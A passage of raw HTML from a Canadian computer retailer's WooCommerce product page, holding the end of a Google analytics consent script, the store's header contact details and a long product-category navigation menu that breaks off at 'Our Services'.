				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16736897324", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-5070 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js xpro-theme-builder-template hello-elementor-default  shopengine-template shopengine-single elementor-default elementor-template-full-width elementor-kit-13">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="10213" class="elementor elementor-10213">
				<div class="elementor-element elementor-element-7a2f81a elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7a2f81a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c474a58 e-con-full e-flex e-con e-child" data-id="c474a58" data-element_type="container">
				<div class="elementor-element elementor-element-01619d1 elementor-widget elementor-widget-image" data-id="01619d1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png" class="attachment-large size-large wp-image-5623" alt="iNet Logo" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-600x115.png 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-300x58.png 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
		<div class="elementor-element elementor-element-503a61d e-con-full e-flex e-con e-child" data-id="503a61d" data-element_type="container">
				<div class="elementor-element elementor-element-4a9c818 elementor-widget elementor-widget-text-editor" data-id="4a9c818" data-element_type="widget" data-widget_type="text-editor.default">
									<p>info@inetcomputers.ca</p>								</div>
				</div>
		<div class="elementor-element elementor-element-627f0be e-con-full e-flex e-con e-child" data-id="627f0be" data-element_type="container">
				<div class="elementor-element elementor-element-26ece04 elementor-widget elementor-widget-image" data-id="26ece04" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.inetcomputers.ca/wp-content/uploads/elementor/thumbs/905-405-1400-qsytmrcb8fyyrq6y042oyhzjrpt6vuuol1xykfnx7s.png" title="905 &#8211; 405 &#8211; 1400" alt="905 - 405 - 1400" loading="lazy" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c48a7c elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8c48a7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70fa864 e-con-full e-flex e-con e-child" data-id="70fa864" data-element_type="container">
				<div class="elementor-element elementor-element-6ded10e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ded10e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@inetcomputers.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:905-405-1400">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-smartphone"></i>						</span>
										<span class="elementor-icon-list-text">905-405-1400</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f94d53a elementor-hidden-desktop elementor-hidden-tablet addBar e-flex e-con-boxed e-con e-parent" data-id="f94d53a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-280e1c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="280e1c9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/NzDQooWgLcRX6yRD8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af075fd e-flex e-con-boxed e-con e-parent" data-id="af075fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d3a22a2 e-con-full e-flex e-con e-child" data-id="d3a22a2" data-element_type="container">
				<div class="elementor-element elementor-element-c7a299c elementor-widget elementor-widget-ekit-nav-menu" data-id="c7a299c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7008 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/" class=" dropdown-item">AIO Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-acer-desktop-computers/" class=" dropdown-item">AIO Acer Computers</a>		<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-aspire-desktop-computers/" class=" dropdown-item">AIO Aspire Computers</a>		<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-apple-desktop-computers/" class=" dropdown-item">AIO Apple Computers</a>		<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-dell-desktop-computers/" class=" dropdown-item">AIO Dell Computers</a>		<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7013 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-lenovo-desktop-computers/" class=" dropdown-item">AIO Lenovo Computers</a>		<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-microsoft-desktop-computers/" class=" dropdown-item">AIO Microsoft Computers</a>	</ul>
	<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5795 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/" class=" dropdown-item">Desktop Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/apple-desktop-computers/" class=" dropdown-item">Apple Desktop Computers</a>		<li id="menu-item-5802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5802 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/dell-desktop-computers/" class=" dropdown-item">Dell Desktop Computers</a>		<li id="menu-item-5803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5803 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/lenovo-desktop-computers/" class=" dropdown-item">Lenovo Desktop Computers</a>	</ul>
	<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5823 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/" class=" dropdown-item">Laptop Tablets<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-macbook-laptop/" class=" dropdown-item">Apple Macbook Laptop</a>		<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/dell-laptop/" class=" dropdown-item">Dell Laptop</a>		<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/lenovo-laptop/" class=" dropdown-item">Lenovo Laptop</a>		<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/panasonic-laptop/" class=" dropdown-item">Panasonic Laptop</a>		<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/microsoft-surface-laptop/" class=" dropdown-item">Microsoft Surface Laptop</a>		<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-ipad/" class=" dropdown-item">Apple iPad</a>	</ul>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" class=" dropdown-item">Computer Monitors</a>	<li id="menu-item-5804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5804 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/" class=" dropdown-item">Hard Drive Storage<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5805 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/external-hard-drive/" class=" dropdown-item">External Hard Drive</a>		<li id="menu-item-5806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/internal-hard-drive/" class=" dropdown-item">Internal Hard Drive</a>	</ul>
	<li id="menu-item-9101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9101 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/" class=" dropdown-item">Docking Station<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/dell-docking-station/" class=" dropdown-item">Dell Docking Station</a>		<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/lenovo-docking-station/" class=" dropdown-item">Lenovo Docking Station</a>	</ul>
	<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5811 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" class=" dropdown-item">Laptop Chargers &#8211; Adapters<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/acer-chargers-adapters/" class=" dropdown-item">Acer Power Adapter</a>		<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5813 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/apple-power-adapter/" class=" dropdown-item">Apple Power Adapter</a>		<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" class=" dropdown-item">ASUS Power Adapter</a>		<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/dell-power-adapter/" class=" dropdown-item">Dell Power Adapter</a>		<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/hp-power-charger/" class=" dropdown-item">HP Power Adapter</a>		<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" class=" dropdown-item">Lenovo Power Adapter</a>		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/microsoft-surface-charger/" class=" dropdown-item">Microsoft Surface Charger</a>		<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/msi-charger-adapter/" class=" dropdown-item">MSI Laptop Power Adapters Chargers</a>	</ul>
	<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5838 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/" class=" dropdown-item">Parts Components<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/computers-cables-connectors/" class=" dropdown-item">Cables Connectors</a>		<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/" class=" dropdown-item">Laptop Battery</a>		<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-keyboard/" class=" dropdown-item">Laptop Keyboard</a>		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-mother-board/" class=" dropdown-item">Laptop Mother Board</a>		<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/" class=" dropdown-item">Laptop Screen</a>		<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/memory/" class=" dropdown-item">Memory</a>		<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/power-supply/" class=" dropdown-item">Power Supply</a>		<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/video-card/" class=" dropdown-item">Video Card</a>		<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/wifi-networking/" class=" dropdown-item">Wifi Networking</a>	</ul>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5844 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/" class=" dropdown-item">Printer Drum Unit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/okidata-drum-unit/" class=" dropdown-item">Okidata Drum Unit</a>		<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/ricoh-drum-unit/" class=" dropdown-item">Ricoh Drum Unit</a>		<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/samsung-drum-unit/" class=" dropdown-item">Samsung Drum Unit</a>		<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/sharp-drum-unit/" class=" dropdown-item">Sharp Drum Unit</a>		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/xerox-drum-unit/" class=" dropdown-item">Xerox Drum Unit</a>		<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/brother-drum-unit/" class=" dropdown-item">Brother Drum Unit</a>		<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/canon-drum-unit/" class=" dropdown-item">Canon Drum Unit</a>		<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/hp-drum-unit/" class=" dropdown-item">HP Drum Unit</a>		<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/konica-drum-unit/" class=" dropdown-item">Konica Drum Unit</a>		<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/lexmark-drum-unit/" class=" dropdown-item">Lexmark Drum Unit</a>	</ul>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5862 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/" class=" dropdown-item">Printer Toner<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5855 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/brother-laser-toner/" class=" dropdown-item">Brother Toner Cartridges</a>		<li id="menu-item-5856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5856 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/canon-laser-toner/" class=" dropdown-item">Canon Laser Toner</a>		<li id="menu-item-5857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5857 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/dell-laser-toner/" class=" dropdown-item">Dell Laser Toner</a>		<li id="menu-item-5858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5858 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" class=" dropdown-item">HP Laser Toner</a>		<li id="menu-item-5859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5859 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/konica-laser-toner/" class=" dropdown-item">Konica Laser Toner</a>		<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5860 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/kyocera-laser-toner/" class=" dropdown-item">Kyocera Laser Toner</a>		<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5861 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/lexmark-laser-toner/" class=" dropdown-item">Lexmark Laser Toner</a>		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" class=" dropdown-item">Okidata Toner Laser</a>		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/ricoh-laser-toner/" class=" dropdown-item">Ricoh Laser Toner</a>		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" class=" dropdown-item">Samsung Laser Toner</a>		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/sharp-laser-toner/" class=" dropdown-item">Sharp Laser Toner</a>		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/white-laser-toner/" class=" dropdown-item">White Laser Toner</a>		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" class=" dropdown-item">Xerox Laser Toner</a>	</ul>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/" class=" dropdown-item">Headphones Speaker Audio</a>	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/keyboard-mouse/" class=" dropdown-item">KeyBoard And Mouse</a>	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-case-bags/" class=" dropdown-item">Laptop Cases Bags</a></ul>
</li>
<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
